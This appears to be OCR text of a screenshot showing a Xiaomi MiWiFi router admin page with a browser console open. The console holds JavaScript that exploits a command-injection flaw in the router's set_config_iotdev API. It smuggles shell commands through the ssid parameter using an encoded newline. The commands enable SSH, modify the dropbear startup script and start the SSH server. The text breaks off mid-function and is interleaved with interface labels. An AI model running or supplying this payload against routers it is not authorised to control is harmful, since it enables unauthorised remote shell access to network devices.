 MiWiFi
路由状态 常用设置 高级设置
终端设备 Xiaomi_8161 (家) 互联
2 台 2.4G:Xiaomi_8161 | 5G:Xiaomi_8161_5G 点击测
Inspecteur Console Débogueur Réseau {} Éditeur de style Performances Mémoire Stockage
Filtrer Erreurs Avertissements (3) Journaux Informations Débogage CSS XHR Requêtes
function getSTOK() {
    let match = location.href.match(/;stok=(.*?)\//);
    if (!match) {
        return null;
    }
    return match[1];
}
function execute(stok, command) {
    command = encodeURIComponent(command);
    let path = `/cgi-bin/luci/;stok=${stok}/api/misystem/set_config_iotdev?bssid=SteelyWing&user_id=SteelyWing&ssid=-h%0A${command}
%0A`;
    console.log(path);
    return fetch(new Request(location.origin + path));
}
function enableSSH() {
    stok = getSTOK();
    if (!stok) {
        console.error('stok not found in URL');
        return;
    }
    console.log(`stok = "${stok}"`);
    password = prompt('Input new SSH password');
    if (!password) {
        console.error('You must input password');
        return;
    }
    execute(stok,
`
nvram set ssh_en=1
nvram commit
sed -i 's/channel=.*/channel=\\"debug\\"/g' /etc/init.d/dropbear
/etc/init.d/dropbear start
`
    )
Éditeur de texte